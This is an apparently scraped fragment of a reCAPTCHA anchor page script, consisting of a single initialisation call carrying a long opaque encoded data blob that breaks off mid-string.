      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/F8KRw68SYwR+wpZHPMKkw751w4LChMOawrtIAMOhwr8OGcKDwr/DoMKkw6jCtjpXwp7CtjgZBcKZJMKnfcK6w4V6wqI/w4lfWkfCq8OaN23Cg8KWPk1Ww4zDnCwKQRDCmMOcw4QTwqonIDBve8O3wpzDiG/[base64]/LS/DmMKfwrguw5PDi35QGMK5wrbCpyXDpHVOwpzDk8Osw47CocOlw5pwY8O3QXQKXcOicUxHBSdjw4XDpw99wqBywq9Xw4DDtBZXwpXCqzAowpRUwoFhVgHDt8KxwrtWw5FOMTpAw7Bpw4/CuMKjNzlYFmLDsmTCl8KBwprDozkCw4saw4fDohDDjsKOw5zCpVR0w5lGw4EffMKqwqvDrBTDiX0qaFhwwqHCrh3DtjXClz13wrHCmRHCo1s/w7shw7fDryfChMK2e8KCwr/[base64]/wprDqFTCuVvCnsKSZcK2BsOqw7IAwpJTwo3Cs8OlVlUxQQvCvcK0w6hCw7/ChyoIw5VlG8KJwrjDqcKmO8KKwo/Cl8K5w5M+w75MFmk8wpEFKyTCiFHDrsKjCkPCsWDDszFrCcOKworDn04fwr/CosK4cW9Kw7nDoMOsUsKjFgXCii7CkxYiwqd0bjPCnMObw7Y4VGjDhyTDtcOVM2zDg8KYIlxjLMKrHjZewpvDosOEX2cAw7NwTQkJwrogLSfDtMKhwpQgGcODw7PCocOUFDjDk8O7w6LDlgvDi8Kjw6sNw6cmFVjCqsKZCsOqejbCj8K/H1LCpMKlwoJvDEY4w4YNPXJaaMOPwqBnw5XCm8O6w5koezHCqzMbwoJww5wMw4Mlw4AQwo3CgMOTw54qW8KmCWTDoMKRwrwqwq3DnHLChsOIw7wqeUZ9w5TDvcKbw5xLBhZdw7TCqVPCr8O9MMKqw7XCsnkRwrM9w6Y7w7/Dr8OgwqB0NFjDljTDvxnClMKOUcKswqgQw6DDlcOwJQLCn0LCg3XCiALCvcO8bMOud8K4flrDosK4w5DCgMOXU8KIw7jDu8OkD8KqH8K5ecOfw69HRMOuD8Onw6LCt8Kowro6w7RBw7xRw5Vbwq/Dr8KDw5LDlsK2Yj1zHwNHMxN8w4Fbwr/Cr8OgwqjDmFnCnsKuXCs4w41SLHF4wph+dxXDmmjCjnwpwpJHwqg6wrtNwphFwqzDl1RgacO8wrPDugc8w7bCqGPDmMOIX8Klw5bDiMKxwp3DqsOAw6PDmi/Ck3BVw7DChWtUGMOpwoUEwr7CuAXCqMKiBsKXwpXCk8KlOcK/[base64]/w5BSw4rCm307wpLCuMK3wq5lw5YDw50WDcOCXyjDvFvDgcKKw5s7wqPDp8OTVmvCh8KQwpzCunZMA8Kvw4V1wpvCiMKoW8KgMQfCtxTClB7DoWkNC8KqUC7CoMKDwqRCwrw0QsKzwq/CuzfDnMO9BHrCqmQeIsKhb8K8A2PCpzXCtmfDmntOecKxwpDDgiNCNEJPWDRnRGZGw6RVOiDDpVPDjcKfw7vCuUg+bQHDpV1+fW3DjsO8wrUsRsK5CnE+w7gUey1hwpjDksObwrLDuCZRwp4tbCIYwptIwp/CoCB2wqsQIMK/wqHDpMONw74Vw5xlDsKcwoTDl8KvB8O/wqjCuV3Dug7CucOowrrDqzdvFSBDw5zDkATDicKsLiLCoghHw6LCrgrCnnYOw69owpnCmMOQw4lqwoDCgBTDocOfwrsTTVc+wrkoGMKSw7LCmzjDimDCvyXCmMOdw5d6w5DDnsKXw6HClXswVMOXw5PDn8O2wqMbKl7DrcOuwrEOVMKhw6fCjsOww6nDtsO0w6/Dgw/DnsKEwrd/w6ZDw5MbNcO7eMKkwoZ4D8K3w4nCocOtw4RRYyw7XC7DllfCpmnDvEzCjHtbScKGRMOWJMKQTwZ5w7YqAhPCjCXCncO0LsKHw4DCrXxQwr4SEcO/QsOFwrpRYsOeesK5FiIYw51bfwVVUsORwobDsBTCtRJUw7TDmsKDOcOEw57DpTDCqcKqJMOOFDNJGcKqUjJwwoc0wp4Hw4Zow7YZw6FOeMOYwpY5w7rDucOKwr84woHDkkAtQ8K1UMOlBsKawpzDs3oPVcKAFcOdVjTCsHnDsVHDh1Jxd3rCqjApw7/DoUbDrlw+X8KQw6PDv8Oew7bCgjdNOcOwGBgaw4ZEw5rDiCfDrsOzwoRxw6nClMOzRsKiSsKqasOgFcKywpwhUcO7OFE5QsKgw6HChsO9wpvDvMODw67ClMOmRE9AeV/CkMOiGXVpbxw4BShfw5PCtcORHhDDqsOSMmnCuEJJwpE8w77CqMK/w4pTB8OkwphRXAbCj8KNw4hbEBjDgn1Ww5XCk8Osw5nDpzbDkFvDoMKZwogCw7ErfhA4w6vCvBLCnsKcwo53w6HCtMOYRsOEwrVtw6ZlwrrDqXvDg8OSa1/DnMOTwpHCisOmZMO1wrg3wpxdTUYYbgxXHD7DuEh3w5Arw6DClsO7w5rDocOLdcO3w60nQsKbdsK0w6jCtXM2GRjCrHvDmWLDlMK8w5HCnsO+wpZ7wpUgex3CrQnCuEnClgjDsMOEwoctE8K3wr5ZZMKIMMO2BMOcw4TCt8K/[base64]/DqcOnwpHCtsKkw6fDtVECGsORw5giw6TCvMOOdG3CqMKJdFvDrwvDgT1xwpbDpBrCry3Dl8KqTUjCosKCwoJsZMOCShcxFSLDiH0OwoFmDAXDo0LDtcOrw6Z1wrFMw6N7NMOrwq8jHMK0wqsGVh4Ew6bDssK9PMORRT4mwpNGccKKwpRaGUtRw7/DucKhw4E1aDrCt8ODIMKCwoDCi8Kww5DClhnCi8K7FAbDrlDCvkLDqBFeJsKnwrfCnRDChiQqXQLCrQM3w6XCvMOIfkZkw5R5wpBrw6TDh8Oqw58/[base64]/ScOFbsKwHjbCusOTZVDDnl/CusK5WcO7AUYjdcOMw7B+YMOrbR/DhMKGY8Ocw6ANw6E7GyTDlcKHcsOhSULCmMO7wosnw44MwpDCj8Oiw7FdbkIyHcKEw6kEPsOuwpELw5hewpdUK8O7dVPCt8O2e8KzW8OmOjLCmsO8wpvCj8OkX1VZwoPDiyI2ChLChFPDuzUBw7fDnhjCjQZwdn/CkXRJwp/DhcOHw6HDgwQTw77Cr8Onw7XCshIxOsKcwqVPwoNaMcOAfw3Cp8OuGsKLCFnDjMKuwpkJwokpIsKBwrXCph8iw7jDk8OgBh/CgUYTw4hGw6vDkcOXw7I0woPCjHQNw50mw6UUcG7CosOlEsOwHMOWNcKjU8KZLm9UcwFkYV7CiMOPwoHCu11Ewp5hw5bDsMOxUcOiwrnCrQRCwqZAXCDDnHjCm1szw4g6cA7DkyJNwqtsw5NOIcKsbmVaw4ElfsORDXt6w716w5jCuHQ4w4ZMw7JWw4/DrjNyKk01YMOwF8KVLcKJIDRSUcK6w7DDs8Knw7AGOcKCL8KNw6bDusOAKsO9w7XCjE9RRcOFCnYABsKhwrJfTEnDl8KJwo5Sd25vwrNsTcOEwoRoeMOwwq3CrSZxQns3wpEkwoNKBHEiWMOFXsOGJR7DoMKQwo/[base64]/CrMKcbVDCnVJJw6YTHMKQfsOnXg03I8K3w5rDpMOzPQM5VxAlwrnDpCrCqmLDssOraD4RAsKNQ8O1wp5fcMK0w63CoTHDoA7CizbCnHxCw59EMF9Uw4jCqsKsTDLDqcO0w6TCkUhzwosMwo3DmCvCs8K0VsKvwqzDp8Ocw5jCkT/Ch8K0wrBuAw3DksKBwoDCimxQw5ZsAh3Dhz5vZMOIw4fDq2Rdw4JWI0vDn8KBfmE6S1sIw5/ClMOyXGbDiTB5w7cCw6XCi8OlYcKPLMKGw4dQw65oFcKCwqzClMKCR1HClV/DmkJ1wqzDi2MJNcOjFSpyBxFrwpnCqMO2ITFiBzTCgMOzw5MMw5DCnsK+T8OLd8O3w4zDkzAaF13Dlg4swowJw6DDu8OuQxR/wrXCnExKw7XClsO4HcOJKcKdRipLw7fDqx7Dl0bCsF18WcKSw4huYDMzwrpSfA7CpBQYUsK0wqLClzFsw5XCkhfCg8ODw7LDqDbDu8KlHMKOw7HChQHDp8O4wrXComLCkS9EwpAVwpU2E1PCscOVwqfDocOLesKFBCHCvsO9Sx0+w7ouQT/[base64]/FV7CojpLXD3CsMKUc8KqwoAnw64ow4k3wpHDtsOOwrxlwqzCrcK8w6E7wrLDmsOxw50rKcOBNMOrWMO2F3RQMBvChMOLMcKjw6/DjsKVw6jCoktrwozCuUA0LxvCnW7DnUzClMOUR1TCpsK7GSk9w4nClMOowr9DSMKWw5oIw4AOwoENDWJKVcKpwpETwrHDmQDDn8KoXgjCjjLCjsKFwp4TPkNICVnCu8OVBcOkaMKgTsKawocgwrrDq8ONHcOTwphOI8OZB3jDjzZDwq/[base64]/[base64]/DrMOAw5/[base64]/[base64]/DhgcVwroYIMKtekLCv3bCnMOKw7nDmMKqXcKIwrglwpXClsKTwpFYJcOhwr7Ch8KcAMKwYD3CisOJAArCh0Z9bcK9wrLCs8O5YsKRRcKdworCg2/DqxjDrUfChVvCu8KEASgBwpZ0wrDDnMOneS/[base64]/B8KpwrJUHcOCw4zCiT7DpMOHw7BQacOoTGrCmMKpHAxjUFw3w74qw4YeaRLDs8OxW27DtsOECFIlwo9PA8OIwqDCpjfCmHPCtQfDrsOcwqHCusO8aMKwFWLDvVRNw5hBTMOww7kZw4AmJMO7BTDDncKSaMKHw5rDqMKCWkY+JsK3wqrDjE90wojClW/CiMOyIMO+SQ3DojnDgT/DvsO6J3TDjigowophL11NKcO8w45hD8KGw6LCpErCg3/CrsO2w5DDjmhDw7/DsF9JFcOpw6/DjRXCp35qw5LCgAIlw77CtMKqW8OgVMKnw4DCi21ZdiXDiGV4wrp2IgXDhBRNwp7CrsKOPzoJwrAYwpFaw7hJw5EaC8KJecOywpR5wosgakTDpywMDcOmwrTCsA5Owr4wwrnDnsOYHsK6DcOSLFsuwrh+wo/[base64]/DqEDCrQAiSGnDgSksIMKawo3CrTPDgsOKHizCtD5AKXMDc8KCaj7CmMOBwrQ1wqRiwroPW8KCw6TCtMKywqDDgh/Cnx4BeMOnYMOMCSDCmMOWZAN3asOqRWRQGgDDrcOTwqjCsXHDu8Kjw5cgw7AwwoUmwocbTwzCh8OYZMKFEMO/J8KLQ8K/w6Mvw41DLToNVW81w5rDkHHDsWdawqHCtsO1dX0MBxPDocK3PBJ0HcKWAhvDsMKoNwQ9wrhKwpTCk8OFEUDCoxXCksKUw7HCgsO+MTnCnAjDt0fDnMKkHFDCj0ZbBirDq21Ww7/CvsObBxPDojp8w77ClcKaw4fCksK6QFZKewc6LMKtwp5FFsOaHkx/w5E4wp/[base64]/DvcKzdVUxH3DClwQow7IEfnsMwqRHwpUaa1XDr8OVwoLCjlAMRsKQNcKZTsOyWGY3SsKeOMKLw6N+w5DChGVSCx/[base64]/DijnDo8OJw73Dr8KXwqETw53ChknDsMKgLsOyw6HCpcOtwrDCrUXCmVtUU07CuCsww4oRw77CuhDDl8KEw5bDvh0/KsKnw7rDjcKuRMOfwpkew5nDl8O2w6jDrMO0wo/DtMOeGDAJZQAmw59uGMOkAcK2eQJHGh13w5jDlsO+wqcgwrvCqTFQwrkAwpzDow/DjCM/wr/DlyTCqMKadhRHVUPCt8OrSsOZwqpieMKBwq7CpBLCusKqAMOmOz/DjgEowq7DohLCpTg3McKTwq7DryLChcOyJsKCe3MEfMONw6ctWDfChibCtipvOsOiAMOqwojDgnzDtMOYcgvDqi/CiUw4ZsOdwrXCngfCtDvCik3DoUzDkWDClQFvBmXCisKmAMO/wrXCmcO6aXo3wqvDiMOvwrs0WSg4b8OXw4Y+dMKjw7VWwq3CtMK/TyUOw7/Cunoww5jDsgJJwokmw4JtcnLCsMOXw5XCmMKSFwnCp0DCmcKxNcOtwoxLfHbDqXfDm0lFG8Oow68waMObOwTCuEHDtAVtw55UMz3CksKzwpQWwprDjl/[base64]/ClMOMwrM/L0zDpMOjw5zCqUrDpMKrw67ChsOrwrc6X8OgdsKsccOfVsKrwooZacOSMSdCw5/DmDlpw4NYw5PDmAXDkMOtV8OaFBvDkMKdw7zDpStfwrwxbUN4w5A1AcK4AsO4woFwAywjwoVaaVvDvxNja8ORcB4pUMKgw4LCsFhUYcK4ZMKiTcOlGBjDilPCncOwwoTCnsKowoHDtcO/RcKjw7gHCsKFw5U8wrXCrwkPwpZOw7PDkzDDghs0P8OgF8OXFQlrwpRATMKdEsOBUQFuBlzDiC/DqhfCsj/DvcOaa8O2wo/DhhBywqsNXcKKAyPDv8OLw4Zwf1Mrw5o2w4RIdsOQw5ZJAj/Cigkewp8ywrN+ezoVw7zDhcOUQEDCuzrCosKKUsKXLsKhLyBedsKbw6zCvsKUwpRuZsOEw4lKSB1CcgPDv8KLwrB5wo1rMsKWw4w2C1t4IAbDqTtawqLCu8Kzw7LCq2d3w74fdCzCvMOcI1F6w6jCqsKEc3tWDm/CqMKbw7AiwrbDhMOiVCNEwpdHS8Kyb8KATkDDhzYXw5Byw6rDosKWFcOrezwyw5jCgGZGw7/Di8OmwrzCs343QRDCl8KIw6o8FmpmJ8KKRC9zw65Jwq4fQGvDiMO1LsO5woZXwrZcwpdrwopMwqwEwrTCmH3Dgzg5NMOrLSEaX8ORNcK5ByDCtRAyc159PRcuCsK+woxswosEwoTDhMOeC8KrOsOQwpTChcKDXEnDl8Kpw4nDoSwBwo5Hw4/CtcKOMsKNKMO4LA0gwoVDSMKjNmoAwr7DlSbDsn5FwrZ8LhzDsMKfN01iBBHDt8KXwoMDH8K0w5PCmsO/[base64]/w7HDo8OJw5fCjCHCljDDtgppw4nChALCgsOWwqvDvyvDtMK9wpl2w59bw6EYw6YWNibClDvDl3ghw7XDmSEYK8OtwqEywrJWBsKZw4TCqcOGBsKdwq/DvB3CuBHCsAzDvMKWBToEwqddTSMzw6PDpCseRSDCncOcTMKPP2vCocKHa8O8D8KhSX3DlAPCjsOFd20EaMO9bcK/wpPCrDzDk2xAwq/DhsOiIMOnwozCvwTDn8Ojw4jDhsKmDMOIwrvDoTZDw5BGDsKDwpTDgWVHPlbDpCIQw6jDhMKJJsOww4nDncKLHsK9w7pqDcOeb8K5N8KyFHUmwqFnwqt7wplRwoLDqE9MwrB8EWPCimEMwo7DgMKVLgMARHx2RDTDu8O+wqzDuh13w6w4NBd9BHVwwq8/d2wwGWkWFxXCqClFw6vDhyjCo8Oxw7XCqHJdDGAUwqrCm1DCisO0w5RDw5AHw5XCgcKMw5kDWh3ChcKXwrYkwodpworDrsOEw4jDmDVqSD1owq1BPlgEdxTDj8KLwrN0a2ltfkc4wpXCkU7DsmnDmDTCln/DrMKyRjsKw4/Dhxh/w7rCicOkCyrCgcOvdMKswpBLWMK3w7BDCEPDnl7DvSfDukFTwptHw5UdB8Khw4sZwr91DCEFw7DCljDCn341w6Y6XyvCpcOMM2gGw64JCsKEEcOrwqXDrMK7QW9aw4MBwo8uKcOtw6w/e8K0w69eN8K/[base64]/CrsOkw4HDuD/DvsO1ScKswqPCpiRHJE8nAwfClcKzwqBtwp1Dwq9nb8KmMsKlw5XDrRfCl1s8wql+BXnDkcKKwrJEZUpxfcKMwpUTSsKDT1BBw6Ecwpp0BiDChMKSw5rCtsO7P1Nxw5bDtMKtwo3DiTfDlFPDgX/DpcOMw4ppw4M5w6HDpivCgS8zwrwQNSbDrMKkFSbDksKTYzXCncOCfsK0dyzCrcOzwqDCqAplKcOMwpXCkSNowoFDwqHDqw83w6Y6UD9YXsO6w5d3woc4w6kZJnVow5EbwrRCRGYRMcOAw7PDm2xqw59FWzAdc2jDrsKTwrALX8OCdMO+J8OxeMKlw6vCpmkrw5/CrMOIL8KRw6MQVsObQUdUMF4VwoEuwrEHZsO9OHDDjS4zesO7wp3Dn8Kiw6IBPRrChcOyTVATCMKlwrjCqcKiw4rDnMKawpTDvsOaw5vChFB2dsK8wpQwYwYgw4rDtS3CvcO0w6zDusOdaMOEw7zCkcKiwo3CvSBiw4cPc8OVwo9ewodGw5TDlMOOCEXCo3/[base64]/HlkRVcOwMiA5w7RvWMONwqXCrws/K0bDrjfDu0pVU8KMwoQPY1oNMgTCj8Kvwq8INsKcJMKmWz1iw7B6wovCmBjCpsKSw7DDo8K5w77CmC0TwpvDr29uwoLDr8KaXcKJw57CpcKCVWTDlsKpYMKcK8KFw6xfJsORa0fDn8KZBSHDosOHwq/DhcODOMKZw4nDhXDDnsODSsKNwp0uRw3DncOIOMOPwoNXwq1Xw4kZE8OoUU5Qwr50w7QgNsKMw5nDqUoqesOWZgJFwoXDgcOAwpg+w585w6xswrPDq8KlRMO9E8OzwqV9wqnClljCh8O0OF1ZbsOJFMK4WHFVVmPCmsKaT8Kiw6UKKsKewqd7w4FRwqVkVMKmwr/Dq8OVwptQN8KsRcKvMhTDvMO5wpbDmsKxwpfCmVhgLsK8wrrCvlM2w4/DocOIPcOWw6bCncOXQ3NLwojCqjwSwr/Cr8KwZygNUcOhex/DuMODwrXCjAJbNMKsJFDDgsKXUCwnRsO6R2low6/Cpzk+w5hsCnjDsMKvwrTDk8ONw6XDn8OJL8OLw4PCnMKkS8Odw5nDisKfw7/[base64]/BMKSJMO8WRHDqE9rdGDDqnjCtyPDtD0Ow7RNIsOPwpt0BMOKccKUKsO9wqZoNTPDpcKwwopNHcO9wq8awovCgTRrw7/DgS1fc1tkFCTCocKTw7BxwoXDk8OVw7BVw4nDqUYLw4IKQMKNTcOyTcKgwp/Cl8OCJB3CjWExwqY1w7QswoRDw5xBH8Kcw4/DjAc9TcOIBmbDq8KNK33DhFpseWjDkgrDn0rDnsKtwppuwohoMi/DlicQwqjCosOIw6YvRMKwf1TDkiTDj8OZw6MbacOpw4xIXsOiwobCusKow7/[base64]/CosK0djJQMsKQwpdew4rDknxDNcOtS2DCgsOxB8KtY8OTw5NMw45XV8OaIcKaHMOBw4DCmMKRw67DncK1IwfDkcO1wpc/wpnDlghZw6Z6w7HDoEIww5fCvDkmwqjCr8OOBCx9RcKkw6xXaEjCsnLChsKcwqQfwpbCtH/[base64]/[base64]/[base64]/CoWzCj301NcOpwqPCp8Oqw4pRw4gCw480fcOdU8KEa8KOwpduUMKZwp9VEz3CnsKbRMKzwrfCgcOsGcKVBA3Cg1BGw6pAUnvCpiolKcKOwp/CvFPDjgshHMONYjvCmQTCqMKyNMObwqvDng8GEMOxZ8K4wpgIwpXDmFLDvgUVw4bDl8KmfMODMsOhw4xkw6pGUsOcBQ4Cw4w6KDTDhMKsw4d6NMOfwrLDuW5sIsOpwrPDlcKBw5jDqVIkZ8KRFsK2w7YXF3U/w583wrvDjMKowpIYeCLCgh/[base64]/PlHCjjfDnGpTO8O3w6DDuxp3w7jCgcOVNV45w6DCi8O7V0rCj2wJw5lBdcKMLMKxw6fDsGbDm8K8wozCpMK5wptSfsORwrrCshsYw4rDkMKdWhbCnhobNT/CnHLDnMOuw5BOBRbDiV7DtsOswrw9woPDknDDrxQYwpjCrCzDhsOURG17K2fChGTDn8OCwpfDsMKDU2fCg0/DqMOeVsOIw4HClCdMw69CZcKqTTIvLMOgw699wo3DtXgBNcKhW0lew6vDhsO/[base64]/IsORGCsVw7/CocO0RMOrw53ChUXCrksydz0lf2DDs8K/[base64]/ChcOhEQ8TWsKmOSE/[base64]/DvcKxcMKJwo/DkcO3VzbDmXvCi8KEH8KOwpLCrkBSw5zCocKlwr4qEMOUFAXCh8OnZ01Ew5PCjClGScO5wqlYZ8Opw4lXwo0kw6kdwq0UScKhw6PCmsKewrXDm8K9E0PDq23DjE/[base64]/w4rCsDQIOGHDghTDl1c8wpZ1CsKdw4jCrcK5LA0sw4LChwjCgER6wrtlw77CjnkcTggAw7jCuMKGLcKPAAfCpWzDvMKewozDuFBNd8K+SELCkVnDqMOPw7s9QmHCosKAchsGIi/DmcOAwpozw43Dk8OTw7HCssO3wpPCoyPCgk9pD2RNw6vCq8O5EyjDj8O2wq5awpfDm8O2woXCjcOsw5TCi8OnwrPClcK+FsOSSMOrwpzCmGBMw7PCgxsVeMOXDjI7E8Kmw5JSwosVwpPDssOSbnlbwrNoTsOowrZBw7bCkTTDnmDCoWpiwojCh1Aqw5xeKk/DqVLDo8KhIMOmWCwFaMKRa8OdGGHDjAvCjcKneR7Ds8OqwpjCgiMIAsK6ZcO3w40ueMOOwq7CtRIyw5nCh8ODOx/CrR7CpcKRw6HCjRrDlmcJe8KwKArDo2PDrcO/w7sZZcKtMAMaZMO4w4jDnTPCpMODPMKBwrTDq8OewoR6Aw/Clx/CoiAZwr1Awo7DhMO9w6jClcK9wovDvw5GH8KsV3F3Xn7DuyM9wpzDtVPCnk/ChsO/w7V/w4QGbcK5csOKTsKAw5xhZD7CgMKpw61zdsO8RTjClcK1wrjDmMOZVTbClmYDPsK1w7bDhALCqVXDmR7ChsKyaMOow5Vze8OWLSxHFcOFw57CqsObwro4CF3DisOmwqvCjTrDjx/[base64]/CnsK4w4PDuw7DqsK+w7zDqcOrw6dHJ8O3JsO4DzYuNn8kQMK4w4xdwqh/[base64]/[base64]/Cnwhww5F4w7zCpsKbw5bCiz7CiQd7w6jCpcKIw5JfwqvDnzFNw6HCnWkaM8K0Y8K0w4JIw601w5jCkMO1Qwx2wrYMw5bCmXDCgwnDp1PDtVoCw78mRMKaV0zDuDo5JnQKWsOXwq/[base64]/Ct8OAIMOvwq5ZYFNcw4zDmmfCqsK/UUdswq7CuVATGMKGAgU9BjJtNcOSwqDDgMKDYsKIwrfDqDPDolPChgYjwozCsQ/DpT/DhsOJYnYvwrHCoTTDsSTCqsKCYDwPVMKew55xFT/DvMKvw5zChcK7fcOFwrAzbCEjSjDChBLChMOCN8KpdX7ClE5LNsKlwo5sw7RXw7jCu8OBwrvCq8KwJcOQTjnDuMO4wpfCiR1JwqY1RcK5w5lPAMOkMVbDhEfCvDQPFsK1b3fDlcKxwrLChB3DlAzCnsKCQ0RGwpLCrwLChG/CqzpUAcKKQsOEeUHDucKmwoHDp8K9IBfCn2kRKMOFD8OAwo19w7LDgcOSGcKVw5HCvjTClwDCjTIvV8KrVS8xw6jCmAwUEcOIwqDCl17DsCQ0wod1wqcxIxPCskLDjV/[base64]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[base64]/DucOLY04EY8KAwrzDosOmw58hOBsTw7h+XmXCrnDCusOWw4vCjcKRfsKNdyfDql08wpIbw4pfwrjCjCPCtcKlYTLDvE3DocKkwpPDuxbDkxnDssO4wrpcMQ/[base64]/CpzU9QTs3RAfDhMK1w5QXw7/[base64]/[base64]/[base64]/CtSVAwpleWMOyEMKZw69fw59wJ8O5TsK4SsKsc8KAw556JUnCjAbDqsOBw7bCt8K3RcK2wqbDsMKJw5YkL8KnIsK8w4gswpEsw7x2wrEnw5DCtsO5w4XDm2R8QcKCBMKiw4JvwrHCpsKlwowUWiBXw73DqF0tBATCn1U5HsKew74CwpDChidMwqDDpzDDtsORwo/DqsOGw5DCvMOowqtLTMKtJi/[base64]/Cu3HDmU/DiAbCuUrCj8ObwqdTwr1sw7JDeyfCi8ObwqTDuMKiw5bCsX/DgcKFw7ZNJncvwpk8wpokSRnCisOTw7k1w4lrMhbDrcK+YsK5Skcnwq5MBkPChMKzwrPDo8OFZ1DCnAPCrcOpVcKEB8KJw5TCgsK1IWVIwqPCgMKsCMOZMgnDpnbCkcOQw7kDC0/DmyHCjsOCw4XCm2wDbMOBw60Dw7wnwr0qf0tVL0pEw7fDmRlOL8KtwqxPwqNZwrPCn8KqwozDt3sLwppWwpxiNFwrwrxdwpk9wq3DphEIw7jCqcOgw54kS8OMQ8OOwoMUw5/Cph7DsMOaw5rDqMKjwqktXcK5w61HVsKHw7TDoMOaw4dFZMKOw7BqwqvCknDCgcK9wpQSK8K6ZSV8wpHDm8O9CcKXbHFTUMOWw499LsK2W8Kbw4kHcSVIYsO5BcOJwp57ScKtVsOqwq9Jw5jDn0vDpcOFw47DkV/DuMO1PFDCkMK6QsKiPsKkw7bDpwUqGsOuwrHDs8K6P8Kwwokaw5vCnzYjw4UYbcK6woHCksOpHMOSSn7CmUQTaiVrdz3CmTTCqMKuRXoVwrnDmFB2wqTDrsKCw57CksOIKB/CizvDqwHDkW0QOcOXLRMgwq/CsMO3DsOZAmgNS8KBw4gXw4TDnMOEd8KyVGnDgg/DvMKxNMO4X8ODw5gIw5vCuQo7WsK/w4c7wqJywqVxw59yw7Q1wpvDicO3RnrDo218DwvClk3DmD5sWygmwqgjw6TDvMO2wrQwcsKeM29UIMOQGsKaCcK8wohAwqxWYcO/E1hjwrnCi8OBwpPDmjxWH0nCowNfAsK3anXCt3nDsGDCisKZV8OjwozCrsO7U8K4dW7DjMOqwoFhwr4aWMKmwrXDmBzDqsKvbg97wrYzwovCgDTDlC7ClwshwoxaPyDCrcOlwqLDscKQVMO6wr/[base64]/Dn3VRYsKxw47DmcOYw7ILB8KWZ8O6M8Krw4TCrF5XIMOdw5HDqW/DnMOJWyEuwqPDtgcuHsOnZmvCmcKGw6gFwqFawp3Djj9Mw63DvsOrw7zDjWZ1w47DlcOeBW1JwoTCucKSS8KbwpYJQE98w5lywr/[base64]/wrLDjcK3woPDq0hwKsObcQHClsOJw55Qwr/DicOWBMObYT3DvlLCqzFpwr7CkcKRw7gWPW8kYcOzDFPDqsO6wqLCoydZccO5EynDlHAYw6fChsOKMkPCoWkGw5XCljbDhyF5fV7Cky4sBgc0MsKJw4nDohzDvcKrd2guwrVhwqfCmUohH8KAZD/DuSsrw4zCnFBeb8OWw4DCgwoTdSnCm8KzWA8lVyvCmTl1wolbwo80UX1kwromPsOkScK6JQg8FX1zw6fDucKTZUPDigFVcATCoklibsKELcKAw5N2dVhvw40yw4LChh/Co8K4wqpydWTDhMKbd0nCggliw4JeKhJQVQx7wqbDpcOLw5nChcOJw4HDiWP